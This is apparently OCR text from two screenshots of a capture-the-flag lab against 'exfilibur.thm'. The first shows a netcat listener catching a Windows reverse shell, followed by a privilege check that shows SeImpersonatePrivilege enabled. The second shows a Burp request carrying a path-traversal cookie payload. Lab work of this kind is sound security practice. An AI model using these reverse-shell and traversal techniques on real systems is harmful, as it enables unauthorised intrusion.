 arthur-strelow@ubuntu-star:~$ sudo nc -lvnp 445
[sudo] senha para arthur-strelow:
Listening on 0.0.0.0 445
Connection received on 10.10.56.129 49817
Microsoft Windows [Version 10.0.17763.4737]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami /priv
\c:\windows\system32\inetsrv>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://exfilibur.thm HTTP/1
Request
Pretty Raw Hex \n
1 GET /blog/ HTTP/1.1
2 Host: exfilibur.thm
3 x-blog-instance:
96d5b379-7e1d-4dac-a6ba-1e50db561b04
4 Accept-Language: pt-BR,pt;q=0.9
5 Accept: application/json, text/plain, */*
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
7 Referer:
http://exfilibur.thm/blog/admin/app/editor/filemanag
er.cshtml
8 Accept-Encoding: gzip, deflate, br
9 Cookie: theme=../../App_Data/files/
10 Connection: close
11
12
Response
Inspector
Notes